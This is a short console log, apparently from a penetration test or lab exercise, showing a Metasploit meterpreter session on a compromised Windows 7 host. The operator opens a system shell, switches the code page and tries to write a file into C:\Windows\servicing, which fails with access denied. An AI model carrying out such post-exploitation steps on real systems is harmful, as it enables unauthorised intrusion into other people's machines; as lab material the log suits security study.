 meterpreter > shell
Process 616 created.
Channel 2 created.
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Users\whoami\Desktop>chcp 65001
chcp 65001
Active code page: 65001
C:\Users\whoami\Desktop>cd C:\Windows\servicing
cd C:\Windows\servicing
C:\Windows\servicing>echo "Thanks Bunny!" > whoami.txt
echo "Thanks Bunny!" > whoami.txt
Access is denied.
C:\Windows\servicing>